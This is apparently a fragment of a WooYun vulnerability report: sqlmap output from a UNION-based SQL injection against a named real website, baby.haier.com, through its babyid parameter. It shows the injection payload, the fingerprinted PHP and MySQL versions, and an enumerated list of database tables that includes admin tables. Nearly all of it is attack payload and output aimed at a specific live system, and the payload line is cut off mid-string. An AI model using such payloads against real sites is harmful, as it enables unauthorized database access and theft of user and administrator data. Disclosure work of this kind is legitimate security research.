 Title: Generic UNION query (NULL) - 15 columns
Payload: http://baby.haier.com:80/baobaoxiu/index.php?c=baby&m=show&babyid=-3147' UNI
LL,NULL,NULL,CONCAT(0x717a717671,0x79656f79495648746541,0x7176627871),NULL,NULL,NULL,NULL,
---
[14:43:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35
back-end DBMS: MySQL 5.0
[14:43:51] [INFO] fetching tables for database: 'db_haier_mamihui'
[14:43:51] [INFO] the SQL query used returns 38 entries
Database: db_haier_mamihui
[38 tables]
+-----------------------------+
¦ ci_addonarticle ¦
¦ ci_admin ¦
¦ ci_admin_node ¦
¦ ci_admin_role ¦
¦ ci_arcatt ¦
¦ ci_archives ¦
¦ ci_arctiny ¦
¦ ci_arctype ¦
¦ ci_attachment ¦
¦ ci_captcha ¦
¦ ci_channeltype ¦
¦ ci_citys ¦
www.wooyun.org